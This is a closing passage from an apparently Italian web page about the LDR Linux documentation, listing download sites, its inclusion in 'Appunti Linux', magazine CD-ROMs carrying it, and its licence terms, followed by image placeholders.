Due formati .zip (non generati da me) delle LDR sono disponibili presso: <http://www.guidainlinea.com/ manuali.net/linux.htm> e <http://linuxiso.hypermart.net/Documentazione/>.

La versione 2000.04.12 di **Appunti Linux** di Daniele Giacomini ospita nell'ultimo tomo dell'opera, il corpo della versione 2.4 delle LDR.

*LDR nei CD-ROM delle riviste:* CD n° 52-1 **Inter.net** (v. 1.8); CD 87-1 **PC-Action** (v. 2.2); CD n° 56-1 **Inter.net** (v. 2.2)

Lo Ziobudda ha anche inserito la totalità delle LDR della versione 2.0 nella sua collezione di faq presso http://www.ziobudda.net/FAQ

La diffusione di questo documento è incoraggiata in base ai termini della licenza.


















